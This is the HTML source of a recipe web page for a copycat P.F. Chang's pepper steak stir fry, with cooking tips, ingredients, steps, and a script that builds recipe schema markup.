    animation: scrollHorizontal 6s linear infinite;
  }

  @media screen and (max-width: 991px) {
    .logos_group {
      animation: scrollHorizontal 8s linear infinite;
    }
  }

  @media screen and (max-width: 478px) {
    .logos_group {
      animation: scrollHorizontal 10s linear infinite;
    }
  }
</style></div><main class="main-wrapper"><section class="section_recipe-header"><div class="padding-global"><div class="container-large"><div class="w-layout-grid article-header_component"><div id="w-node-_7e5c9bf4-ac65-c2de-5dd3-b082783ee995-899d52f6" class="article-header_content"><div class="recipe-header_rating"><div class="recipe-header_rating-icon w-embed"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20" fill="none">
 	<defs>
        <!-- Define a clipPath for partial fills -->
        <clipPath id="clipStar1">
            <rect x="0" y="0" width="24" height="24" />
        </clipPath>
  </defs>
  	<path fill="#667273" d="M10.959 0.592163L14.049 6.85216L20.959 7.86216L15.959 12.7322L17.139 19.6122L10.959 16.3622L4.77898 19.6122L5.95898 12.7322L0.958984 7.86216L7.86898 6.85216L10.959 0.592163Z"/>
  	<path id="starPath1" d="M10.959 0.592163L14.049 6.85216L20.959 7.86216L15.959 12.7322L17.139 19.6122L10.959 16.3622L4.77898 19.6122L5.95898 12.7322L0.958984 7.86216L7.86898 6.85216L10.959 0.592163Z"/>
</svg></div><div class="recipe-header_rating-icon w-embed"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20" fill="none">
 	<defs>
        <!-- Define a clipPath for partial fills -->
        <clipPath id="clipStar2">
            <rect x="0" y="0" width="24" height="24" />
        </clipPath>
  </defs>
    <path fill="#667273" d="M10.959 0.592163L14.049 6.85216L20.959 7.86216L15.959 12.7322L17.139 19.6122L10.959 16.3622L4.77898 19.6122L5.95898 12.7322L0.958984 7.86216L7.86898 6.85216L10.959 0.592163Z"/>
  	<path id="starPath2" d="M10.959 0.592163L14.049 6.85216L20.959 7.86216L15.959 12.7322L17.139 19.6122L10.959 16.3622L4.77898 19.6122L5.95898 12.7322L0.958984 7.86216L7.86898 6.85216L10.959 0.592163Z"/>
</svg></div><div class="recipe-header_rating-icon w-embed"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20" fill="none">
 	<defs>
        <!-- Define a clipPath for partial fills -->
        <clipPath id="clipStar3">
            <rect x="0" y="0" width="24" height="24" />
        </clipPath>
  </defs>
    	<path fill="#667273" d="M10.959 0.592163L14.049 6.85216L20.959 7.86216L15.959 12.7322L17.139 19.6122L10.959 16.3622L4.77898 19.6122L5.95898 12.7322L0.958984 7.86216L7.86898 6.85216L10.959 0.592163Z"/>
  		<path id="starPath3" d="M10.959 0.592163L14.049 6.85216L20.959 7.86216L15.959 12.7322L17.139 19.6122L10.959 16.3622L4.77898 19.6122L5.95898 12.7322L0.958984 7.86216L7.86898 6.85216L10.959 0.592163Z"/>
</svg></div><div class="recipe-header_rating-icon w-embed"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20" fill="none">
 	<defs>
        <!-- Define a clipPath for partial fills -->
        <clipPath id="clipStar4">
            <rect x="0" y="0" width="24" height="24" />
        </clipPath>
  </defs>
    	<path fill="#667273" d="M10.959 0.592163L14.049 6.85216L20.959 7.86216L15.959 12.7322L17.139 19.6122L10.959 16.3622L4.77898 19.6122L5.95898 12.7322L0.958984 7.86216L7.86898 6.85216L10.959 0.592163Z"/>

  <path id="starPath4" d="M10.959 0.592163L14.049 6.85216L20.959 7.86216L15.959 12.7322L17.139 19.6122L10.959 16.3622L4.77898 19.6122L5.95898 12.7322L0.958984 7.86216L7.86898 6.85216L10.959 0.592163Z"/>
</svg></div><div class="recipe-header_rating-icon w-embed"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 20" fill="none">
 	<defs>
        <!-- Define a clipPath for partial fills -->
        <clipPath id="clipStar5">
            <rect x="0" y="0" width="24" height="24" />
        </clipPath>
  </defs>
    	<path fill="#667273" d="M10.959 0.592163L14.049 6.85216L20.959 7.86216L15.959 12.7322L17.139 19.6122L10.959 16.3622L4.77898 19.6122L5.95898 12.7322L0.958984 7.86216L7.86898 6.85216L10.959 0.592163Z"/>
  		<path id="starPath5" d="M10.959 0.592163L14.049 6.85216L20.959 7.86216L15.959 12.7322L17.139 19.6122L10.959 16.3622L4.77898 19.6122L5.95898 12.7322L0.958984 7.86216L7.86898 6.85216L10.959 0.592163Z"/>
</svg></div></div><div class="spacer-medium"></div><div class="recipe-category">Main dish</div><div class="spacer-xsmall"></div><h1 class="recipe-header_heading">P.F. Chang&#x27;s Pepper Steak Recipe</h1><div class="spacer-small"></div><p>Easy Pepper Steak recipe tastes amazing! Featuring flank steak and bell peppers in a pepper garlic sauce. Serve with rice for a quick dinner.</p><div class="spacer-large"></div><div class="article-header_button-wrap"><div class="hide"><a id="w-node-b54d9f93-0b3f-6ee8-b6e1-842360ae36a3-60ae36a3" href="#" class="button is-light w-inline-block"><div>Save in meal planner</div></a></div><a href="#recipe" ma-color="--color-primary--primary-200" ma-element="button" ma-interaction="button-text-light" ma-border-color="--color-primary--primary-200" class="button is-text w-inline-block"><div class="icon-1x1-small w-embed"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 21 21" fill="none">
  <path d="M10.959 5.85645L10.959 15.3677" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M15.7148 10.6133L10.9592 15.369L6.20354 10.6133" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <rect x="20.459" y="1.11218" width="19" height="19" rx="9.5" transform="rotate(90 20.459 1.11218)" stroke="currentColor"/>
</svg></div><div>To recipe</div></a></div></div><div class="article-header_img-wrap"><img loading="eager" width="1200" height="1200" src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6522e79536a7c0b44807df23_easy-pepper-steak-recipe-03.avif" alt="pepper steak recipe with rice" class="article-header_img"/></div></div></div></div></section><section class="section_recipe-article"><div class="padding-global"><div class="spacer-xxlarge"></div><div class="article_divider"><img src="https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/65534a1819c64c81caf12e01_fg-concept-asset-recipes.svg" loading="lazy" width="153" alt="" class="article_divider-img"/></div><div class="spacer-xxlarge"></div><div class="container-small"><div class="recipe-article_layout"><div id="w-node-a3ce320b-0808-8847-ee01-b0b37e36bd95-899d52f6" class="planner-cta_component hide"><div class="planner-cta_header"><h3>Love this recipe?</h3><p>Make meal planning easier with our <a href="/meal-planner" class="text-style-link"><span>new meal planner</span></a>.</p></div><div class="planner-cta_feature-list"><div class="planner-cta_feature-item"><div class="planner-cta_feature-icon w-embed"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#clip0_340_8473)">
    <path d="M8.0026 14.6668C11.6845 14.6668 14.6693 11.6821 14.6693 8.00016C14.6693 4.31826 11.6845 1.3335 8.0026 1.3335C4.32071 1.3335 1.33594 4.31826 1.33594 8.00016C1.33594 11.6821 4.32071 14.6668 8.0026 14.6668Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M8 4V8L10.6667 9.33333" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  </g>
  <defs>
    <clipPath id="clip0_340_8473">
      <rect width="16" height="16" fill="white"/>
    </clipPath>
  </defs>
</svg></div><div>Save hours on meal planning</div></div><div class="planner-cta_feature-item"><div class="planner-cta_feature-icon w-embed"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#clip0_340_8468)">
    <path d="M5.33073 14.6668C5.69892 14.6668 5.9974 14.3684 5.9974 14.0002C5.9974 13.632 5.69892 13.3335 5.33073 13.3335C4.96254 13.3335 4.66406 13.632 4.66406 14.0002C4.66406 14.3684 4.96254 14.6668 5.33073 14.6668Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M12.6667 14.6668C13.0349 14.6668 13.3333 14.3684 13.3333 14.0002C13.3333 13.632 13.0349 13.3335 12.6667 13.3335C12.2985 13.3335 12 13.632 12 14.0002C12 14.3684 12.2985 14.6668 12.6667 14.6668Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
    <path d="M1.36719 1.3667H2.70052L4.47385 9.6467C4.53891 9.94994 4.70763 10.221 4.951 10.4133C5.19436 10.6055 5.49712 10.7069 5.80719 10.7H12.3272C12.6306 10.6995 12.9248 10.5956 13.1612 10.4053C13.3976 10.215 13.5619 9.94972 13.6272 9.65336L14.7272 4.70003H3.41385" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  </g>
  <defs>
    <clipPath id="clip0_340_8468">
      <rect width="16" height="16" fill="white"/>
    </clipPath>
  </defs>
</svg></div><div>Smart grocery lists</div></div><div class="planner-cta_feature-item"><div class="planner-cta_feature-icon w-embed"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M11.3347 13.9998C11.5115 13.9998 11.6811 13.9295 11.8061 13.8045C11.9312 13.6795 12.0014 13.5099 12.0014 13.3331V9.76644C12.0014 9.46177 12.2121 9.20378 12.4861 9.07244C13.0534 8.80181 13.5069 8.33947 13.7665 7.76703C14.0261 7.19459 14.0752 6.54884 13.905 5.94375C13.7349 5.33865 13.3564 4.81311 12.8365 4.45987C12.3166 4.10663 11.6886 3.9484 11.0634 4.01311C10.8059 3.41458 10.3786 2.90464 9.83444 2.54633C9.29024 2.18803 8.65296 1.99707 8.0014 1.99707C7.34983 1.99707 6.71255 2.18803 6.16835 2.54633C5.62415 2.90464 5.19689 3.41458 4.9394 4.01311C4.31445 3.94886 3.68689 4.10731 3.16735 4.46053C2.64782 4.81376 2.26967 5.33907 2.09959 5.94384C1.9295 6.54862 1.9784 7.19403 2.23767 7.76628C2.49693 8.33852 2.94991 8.80086 3.51673 9.07178C3.79073 9.20378 4.0014 9.46178 4.0014 9.76578V13.3331C4.0014 13.5099 4.07164 13.6795 4.19666 13.8045C4.32168 13.9295 4.49125 13.9998 4.66806 13.9998H11.3347Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  <path d="M4 11.3335H12" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
</svg></div><div>500+ curated recipes</div></div><div class="planner-cta_feature-item"><div class="planner-cta_feature-icon w-embed"><svg viewBox="0 0 16 16" fill="none" xmlns="http://www.w3.org/2000/svg">
  <g clip-path="url(#clip0_342_8508)">
    <path d="M12.0026 4.66683V3.46683C12.0026 2.72009 12.0026 2.34672 11.8573 2.06151C11.7294 1.81063 11.5255 1.60665 11.2746 1.47882C10.9894 1.3335 10.616 1.3335 9.86927 1.3335H6.13594C5.3892 1.3335 5.01583 1.3335 4.73062 1.47882C4.47973 1.60665 4.27576 1.81063 4.14793 2.06151C4.0026 2.34672 4.0026 2.72009 4.0026 3.46683V4.66683M4.0026 12.0002C3.38262 12.0002 3.07263 12.0002 2.8183 11.932C2.12812 11.7471 1.58902 11.208 1.40409 10.5178C1.33594 10.2635 1.33594 9.95348 1.33594 9.3335V7.86683C1.33594 6.74672 1.33594 6.18667 1.55392 5.75885C1.74567 5.38252 2.05163 5.07656 2.42796 4.88482C2.85578 4.66683 3.41583 4.66683 4.53594 4.66683H11.4693C12.5894 4.66683 13.1494 4.66683 13.5773 4.88482C13.9536 5.07656 14.2595 5.38252 14.4513 5.75885C14.6693 6.18667 14.6693 6.74672 14.6693 7.86683V9.3335C14.6693 9.95348 14.6693 10.2635 14.6011 10.5178C14.4162 11.208 13.8771 11.7471 13.1869 11.932C12.9326 12.0002 12.6226 12.0002 12.0026 12.0002M10.0026 7.00016H12.0026M6.13594 14.6668H9.86927C10.616 14.6668 10.9894 14.6668 11.2746 14.5215C11.5255 14.3937 11.7294 14.1897 11.8573 13.9388C12.0026 13.6536 12.0026 13.2802 12.0026 12.5335V11.4668C12.0026 10.7201 12.0026 10.3467 11.8573 10.0615C11.7294 9.81063 11.5255 9.60665 11.2746 9.47882C10.9894 9.3335 10.616 9.3335 9.86927 9.3335H6.13594C5.3892 9.3335 5.01583 9.3335 4.73062 9.47882C4.47973 9.60665 4.27576 9.81063 4.14793 10.0615C4.0026 10.3467 4.0026 10.7201 4.0026 11.4668V12.5335C4.0026 13.2802 4.0026 13.6536 4.14793 13.9388C4.27576 14.1897 4.47973 14.3937 4.73062 14.5215C5.01583 14.6668 5.3892 14.6668 6.13594 14.6668Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
  </g>
  <defs>
    <clipPath id="clip0_342_8508">
      <rect width="16" height="16" fill="white"/>
    </clipPath>
  </defs>
</svg></div><div>Print to PDF</div></div></div><div class="planner-cta_btn-wrap"><a id="w-node-b54d9f93-0b3f-6ee8-b6e1-842360ae36a3-60ae36a3" href="/meal-planner" class="button is-light w-inline-block"><div>Try for free</div></a></div></div><article class="article_article"><div class="recipe-category">Recipe insights &amp; TIPS</div><div class="spacer-small"></div><div class="text-rich-text w-richtext"><p><strong>Enjoy PF Chang’s Pepper Steak at home with this tasty copycat easy recipe. Featuring flank steak and bell peppers in an irresistible pepper garlic sauce. </strong></p><p><strong>Serve with white or brown rice for a quick and delicious weeknight dinner.</strong></p><figure style="max-width:1200pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/670f847dbaadafa0199f1ab4_651e5692c8bc88d7e0f1f5cf_easy-pepper-steak-recipe-01.avif" alt="pepper steak recipe with rice" loading="lazy"/></div></figure><p>It’s always a treat to go to <a href="https://www.pfchangs.com" target="_blank">PF Chang’s</a>, but a night out with the family can be expensive and time-consuming, especially when you just want a quick and tasty weeknight dinner. That’s why I recreated this simple version of PF Chang’s Pepper Steak recipe to make at home, and it’s now a family favorite. </p><p>It takes 30 minutes to prepare and is made all in one pot. Less dishes equals less cleanup and I’m all about that!</p><h2>Cooking With Flank Steak</h2><p>I use flank steak for this recipe. It’s a fairly lean cut of meat that can be a bit tough. Marinating helps to tenderize the meat, although it’s not necessary. </p><p>Recipes with this kind of steak typically call for cutting the steak into thin strips cut against the grain (which I talk about below). It is cooked quickly at high heat. </p><p>It’s delicious when grilled, seared, or in stir-fries. You can substitute top round or sirloin steak in this recipe.</p><h2>How to cut against the grain</h2><p>The grain of meat refers to the direction in which the muscle fibers run through the meat. In a flank steak, you’ll be cutting across the width of the steak as opposed to down the length. The idea is to cut through the fibers to shorten them, making the meat less chewy. </p><p>You are slicing against the grain (perpendicular) instead of parallel to it. </p><figure style="max-width:1200pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/670f847dbaadafa0199f1a9b_6522e79536a7c0b44807df23_easy-pepper-steak-recipe-03.avif" alt="chopsticks with pepper steak recipe" loading="lazy"/></div></figure><h2>What oil should I use for easy pepper steak stir fry?</h2><p>You need to choose an oil with a high smoke point since stir fry calls for high heat. The oil will literally start to smoke and taste bitter if you use an oil with a low smoke point. </p><p>I use peanut oil, which has a smoke point of 450°F. It’s often used in Asian cuisine and has a subtle nutty flavor. If you want to use another oil, palm oil has a smoke point just below 450°F and corn oil has a smoke point of 450°F. </p><p>Sunflower oil is a neutral oil with a smoke point of 440°F, and vegetable oil, including canola oil, has a neutral flavor and a smoke point of 400°F.   </p><h2>What goes in the easy pepper steak stir fry</h2><p>It’s a really simple steak stir fry, with green bell pepper strips, peppers and onions, chopped parsley, and the pepper steak stir fry sauce. Sauce ingredients include sesame oil, beef broth, and oyster sauce. Make sure to use fresh garlic and ground ginger in this recipe for the best flavor for stir fry.</p><h2>Pepper Steak <strong>Stir Fry Steps</strong></h2><p>Start by getting your skillet or <a href="https://amzn.to/3p5IEqS" target="_blank"><strong>wok</strong></a> very hot. Add 1 Tablespoon of peanut oil. When the oil is hot and shimmering, add flank steak strips. Let them cook for a few minutes until the pink disappears. </p><p>Transfer to a plate and add the remaining oil to the skillet. Turn the skillet to medium heat and add the sliced peppers and onions sesame oil, and savory sauce. Stir-fry until tender, about 3-4 minutes. </p><p>Add in garlic, ginger, oyster sauce, and beef broth, stirring often. Once the sauce thickens, add cooked beef strips back in and toss to coat. Remove from heat and garnish with sliced green onions and sesame seeds. Serve with rice or noodles and other side dishes.</p><figure style="max-width:1200pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/670f847dbaadafa0199f1a9e_651e5692c8bc88d7e0f1f5c3_easy-pepper-steak-recipe-02.avif" alt="easy pepper steak recipe on a plate" loading="lazy"/></div></figure><h2>What goes well with Beef and Pepper Steak Stir Fry?</h2><p>You can serve Pepper Steak over white rice, brown rice, fried rice, cauliflower rice, or Asian noodles. </p><h2>Tips For Stir Frying</h2><ul role="list"><li>Have all your ingredients chopped and prepped before you start to cook. </li><li>Use a good quality skillet or a wok for stir-fry. I like a cast iron skillet or heavy-duty wok for this great recipe.</li><li>A few vegetable additions for more variety: water chestnuts, carrots, broccoli, and pea pods. You can sub in red or orange peppers if you don’t have green bell peppers on hand. </li><li>If you’re sensitive to salt, use light soy sauce in place of the regular version for stir fry</li></ul><p>Give this quick and easy restaurant-quality pepper steak stir fry recipe a try and tell me what you think of this delicious meal for the whole family.</p><figure style="max-width:735pxpx" class="w-richtext-align-fullwidth w-richtext-figure-type-image"><div><img src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/670f847dbaadafa0199f1aae_651e5692c8bc88d7e0f1f5c7_P.F-Changs-pepper-steak.avif" alt="delicious pepper steak recipe" loading="lazy"/></div></figure></div></article></div></div><div class="spacer-xxlarge"></div><div class="article_divider"><img src="https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/65534a1819c64c81caf12e01_fg-concept-asset-recipes.svg" loading="lazy" width="153" height="" alt="" class="article_divider-img"/></div></div></section><section id="recipe" class="section_recipe"><div class="padding-global"><div class="container-medium"><div class="recipe_spacer"></div><div class="recipe_component"><div class="recipe_jheader"><img src="https://cdn.prod.website-files.com/650d939424ab414c363a2c7b/655340b0ea548487511a5b12_fg-logo-main-light.svg" loading="lazy" width="232" height="233" alt="A white, fluffy chef&#x27;s hat with an orange band, logo of Foodness Gracious." class="recipe_img"/><h2>Recipe</h2></div><div class="max-width-medium"><p class="recipe_text">Enjoy PF Chang’s Pepper Steak at home with this tasty copycat recipe. Featuring flank pepper steak and bell peppers in an irresistible pepper garlic sauce. Serve with white or brown rice for a quick and delicious weeknight dinner.</p></div><div class="recipe_details"><div id="w-node-f5006f65-51f7-a470-d585-bcf129c92f9c-899d52f6" class="recipe_detail"><div class="recipe_detail-icon"></div><div class="recipe_detail-name">Course: </div><div>Main dish</div></div><div id="w-node-f68acd07-f380-abb4-3d26-21846449f0d5-899d52f6" class="recipe_detail"><div class="recipe_detail-icon"></div><div class="recipe_detail-name">COOKing TIME:</div><div>15 minutes</div></div><div id="w-node-f66b8c40-c13f-eda0-0cc5-25269b706f3d-899d52f6" class="recipe_detail"><div class="recipe_detail-icon"></div><div class="recipe_detail-name">Total TIME:</div><div>25 minutes</div></div><div id="w-node-a6d25e88-bfb8-918c-868e-cb37aab3b569-899d52f6" class="recipe_detail"><div class="recipe_detail-icon"></div><div class="recipe_detail-name">CUISINE:</div><div>Asian</div></div><div id="w-node-_8ece9a69-1d21-b9ec-855e-8c19c83c7491-899d52f6" class="recipe_detail"><div class="recipe_detail-icon"></div><div class="recipe_detail-name">PREP TIME:</div><div>10 minutes</div></div><div id="w-node-_76f2f9a5-55c8-9f6f-ad63-b5287da67008-899d52f6" class="recipe_detail"><div class="recipe_detail-icon"></div><div class="recipe_detail-name">SERVINGS:</div><div>2</div></div></div><div class="recipe_row"><div ma-element="ingredients" id="w-node-_9122cecf-c6c4-feae-059d-e2a953cfc627-899d52f6" class="recipe_info"><h3>Ingredients</h3><div class="recipe-rich-text w-richtext"><ul role="list"><li>2 tbsp peanut oil divided</li><li>1 pinch Salt</li><li>1/2 tsp Black pepper</li><li>1 pound skirt steak thinly sliced</li><li>1 medium yellow onion thinly sliced</li><li>1 green bell pepper diced</li><li>1/2 tsp sesame oil</li><li>2 tbsp soy sauce</li><li>2 tsp minced garlic</li><li>3 tbsp oyster sauce</li><li>1 tsp mined ginger</li><li>1/2 cup beef broth</li></ul><p></p></div><h3 class="w-condition-invisible">Ingredient Swaps</h3><div class="recipe-rich-text w-dyn-bind-empty w-richtext"></div></div><div ma-element="instructions" id="w-node-e0361055-0d77-b61d-52b3-56dbeb22dfdd-899d52f6" class="recipe_info"><h3>Instructions</h3><div class="recipe-rich-text w-richtext"><ol role="list"><li>In a wok or large skillet, heat the oil and season the sliced steak. Add to the warm pan and cook over a high heat.</li><li>Transfer the cooked meat to a plate.</li><li>Add the remaining peanut oil to the pan over a medium heat.</li><li>Add the sliced onion, green peppers, sesame oil and low sodium soy sauce. cook for 3-4 minutes.</li><li>Add the garlic, ginger, oyster sauce and broth to the onion mixture and mix well.</li><li>Once the sauce has thickened slightly and is simmering, add the beef back into the pan and toss to coat the beef well.</li><li>Serve over rice and garnish with red pepper flakes off desired in a medium bowl.</li></ol><p></p></div></div></div></div><div class="spacer-large"></div></div></div></section><section class="section_equipment"><div class="padding-global"><div class="padding-section-medium padding-bottom-0"><div class="container-small"><div class="equipment_header"><div class="equipment_header-content"><h2 class="recipe_h2">Equipment</h2><div class="spacer-xxsmall"></div><p>Equipment you&#x27;ll need for this recipe.</p></div><div class="slider-buttons is-equipment"><button data-element="swiper-prev" class="slider-button swiper-prev swiper-button-disabled"><div ma-color="--color-primary--primary-300" ma-element="button" ma-interaction="button-arrow" class="slider-button-arrow w-embed"><svg
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  role="img"
  aria-labelledby="sliderLeftButton"
>
	<title id="sliderLeftButton">Slider left button.</title>
  <path
    d="M14.7568 9.99988H5.24553"
    stroke="currentColor"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  <path
    d="M9.99951 14.7549L5.24386 9.99923L9.99951 5.24358"
    stroke="currentColor"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  <rect x="0.5" y="0.5" width="19" height="19" rx="9.5" stroke="currentColor" />
</svg></div></button><button data-element="swiper-next" class="slider-button swiper-next"><div ma-color="--color-primary--primary-300" ma-element="button" ma-interaction="button-arrow" class="slider-button-arrow w-embed"><svg
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  role="img"
  aria-labelledby="sliderRightButton"
>
	<title id="sliderLeftButton">Slider right button.</title>
  <path
    d="M5.24316 10.0001H14.7545"
    stroke="currentColor"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  <path
    d="M10.0005 5.24512L14.7561 10.0008L10.0005 14.7564"
    stroke="currentColor"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  <rect x="0.5" y="0.5" width="19" height="19" rx="9.5" stroke="currentColor" />
</svg></div></button></div></div><div class="spacer-large"></div><div class="equipment_list-wrap swiper w-dyn-list"><div role="list" class="equipment_list swiper-wrapper w-dyn-items"><div data-w-id="85483c03-2178-298f-4027-babeede83888" role="listitem" class="equipment_item swiper-slide w-dyn-item"><a href="https://amzn.to/3tclYHj" class="equipment_link w-inline-block"><img loading="lazy" width="800" height="" src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/651f1abafb63f923363672d5_uc.avif" alt="Saute Pan" class="equipment_img"/><div class="spacer-xxsmall"></div><div class="equipment_text"><div>Saute Pan</div><div style="opacity:0" class="equipment_button"><div>View</div><div class="equipment_icon w-embed"><svg
  alt="Arrow top right."
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M2.43262 17.568L17.565 2.4356"
    stroke="currentColor"
    stroke-width="2"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  <path
    d="M2.43604 2.43396L17.5684 2.43396L17.5684 17.5664"
    stroke="currentColor"
    stroke-width="2"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
</svg></div></div></div></a></div><div data-w-id="85483c03-2178-298f-4027-babeede83888" role="listitem" class="equipment_item swiper-slide w-dyn-item"><a href="https://amzn.to/48BWcMN" class="equipment_link w-inline-block"><img loading="lazy" width="800" height="" src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/651f1ab8134194b356bbd062_uc.avif" alt="Steak Knife Set" class="equipment_img"/><div class="spacer-xxsmall"></div><div class="equipment_text"><div>Steak Knife Set</div><div style="opacity:0" class="equipment_button"><div>View</div><div class="equipment_icon w-embed"><svg
  alt="Arrow top right."
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M2.43262 17.568L17.565 2.4356"
    stroke="currentColor"
    stroke-width="2"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  <path
    d="M2.43604 2.43396L17.5684 2.43396L17.5684 17.5664"
    stroke="currentColor"
    stroke-width="2"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
</svg></div></div></div></a></div><div data-w-id="85483c03-2178-298f-4027-babeede83888" role="listitem" class="equipment_item swiper-slide w-dyn-item"><a href="https://amzn.to/3tdi5SH" class="equipment_link w-inline-block"><img loading="lazy" width="800" height="" src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/651f1abac4eb2fbd3ec72416_uc.avif" alt="Cutting Boards" class="equipment_img"/><div class="spacer-xxsmall"></div><div class="equipment_text"><div>Cutting Boards</div><div style="opacity:0" class="equipment_button"><div>View</div><div class="equipment_icon w-embed"><svg
  alt="Arrow top right."
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M2.43262 17.568L17.565 2.4356"
    stroke="currentColor"
    stroke-width="2"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  <path
    d="M2.43604 2.43396L17.5684 2.43396L17.5684 17.5664"
    stroke="currentColor"
    stroke-width="2"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
</svg></div></div></div></a></div><div data-w-id="85483c03-2178-298f-4027-babeede83888" role="listitem" class="equipment_item swiper-slide w-dyn-item"><a href="https://amzn.to/3LIIluk" class="equipment_link w-inline-block"><img loading="lazy" width="800" height="" src="https://cdn.prod.website-files.com/650da880c415cb1e80784a45/651f1ac07c9425b8540835ac_uc.avif" alt="Spice Rack" class="equipment_img"/><div class="spacer-xxsmall"></div><div class="equipment_text"><div>Spice Rack</div><div style="opacity:0" class="equipment_button"><div>View</div><div class="equipment_icon w-embed"><svg
  alt="Arrow top right."
  viewBox="0 0 20 20"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path
    d="M2.43262 17.568L17.565 2.4356"
    stroke="currentColor"
    stroke-width="2"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
  <path
    d="M2.43604 2.43396L17.5684 2.43396L17.5684 17.5664"
    stroke="currentColor"
    stroke-width="2"
    stroke-linecap="round"
    stroke-linejoin="round"
  />
</svg></div></div></div></a></div></div></div></div></div></div></section><section class="section_comments"><div class="padding-global"><div class="padding-section-large"><div class="container-small"><div class="comments_component w-embed w-script"><script defer src="https://talk.hyvor.com/embed/embed.js" type="module"></script>
<hyvor-talk-comments website-id="9841" page-id=""></hyvor-talk-comments></div><div class="comments_component w-embed w-script"><script>
    const comments = document.querySelector('hyvor-talk-comments');
    comments.addEventListener('loaded', function() {
        const page = comments.api.page();
        
        // extract instructions and ingredients for schema
        const instructions = document.querySelector("[ma-element='instructions']");
        const instructionItems = instructions.getElementsByTagName("li");

        const instructionsJSON = Array.from(instructionItems).map((li) => ({
          "@type": "HowToStep",
          text: li.textContent.trim(),
        }));
        
        const ingredients = document.querySelector("[ma-element='ingredients']");
        const ingredientsItems = ingredients.getElementsByTagName("li");

        const ingredientsJSON = Array.from(ingredientsItems).map((li) =>
          li.textContent.trim(),
        );
        
        // Time in ISO format
        const prepTime = "10 minutes"
        const totalTime = "25 minutes"
        const cookTime = "15 minutes"
        
        function toISO8601Duration(durationString) {
          const parts = durationString.match(/(\d+)\s*(\w+)/);

          if (!parts) {
              return null;
          }

          const number = parts[1];
          const unit = parts[2].toLowerCase();

          if (unit.startsWith('minute')) {
              return `PT${number}M`;
          }

          return null;
				}
        const prepTimeInISO = toISO8601Duration(prepTime);
      	const totalTimeInISO = toISO8601Duration(totalTime);
        const cookTimeInISO = toISO8601Duration(cookTime);

        // console.log("Prep time in ISO: ", prepTimeInISO)
        // console.log("Total time in ISO: ", totalTimeInISO)
        // console.log("Cook time in ISO: ", cookTimeInISO)
				
        // rating
        const ratingValue = page.ratings.average === 0 ? 5 : page.ratings.average
        const ratingCount = page.ratings.count === 0 ? 1 : page.ratings.count
        
        const jsonLd = `
          {
            "@context": "https://schema.org/",
            "@type": "Recipe",
            "name": "P.F. Chang&#39;s Pepper Steak Recipe",
            "image": [
            "https://cdn.prod.website-files.com/650da880c415cb1e80784a45/6522e79536a7c0b44807df23_easy-pepper-steak-recipe-03.avif"
            ],
            "author": {
              "@type": "Organization",
              "name": "Foodness Gracious"
            },
            "datePublished": "Jun 03, 2019",
            "description": "Enjoy PF Chang’s Pepper Steak at home with this tasty copycat recipe. Featuring flank pepper steak and bell peppers in an irresistible pepper garlic sauce. Serve with white or brown rice for a quick and delicious weeknight dinner.",
            "recipeCuisine": "Asian",
            "prepTime": "${prepTimeInISO}",
            "cookTime":  "${cookTimeInISO}",
            "totalTime":  "${totalTimeInISO}",
            "keywords": "pepper steak recipe",
            "recipeYield": "2",
            "recipeCategory": "Main dish",
            "aggregateRating": {
              "@type": "AggregateRating",
              "ratingValue": "${ratingValue}",
        			"ratingCount": "${ratingCount}"
            },
            "recipeIngredient": ${JSON.stringify(ingredientsJSON, null, 2)},
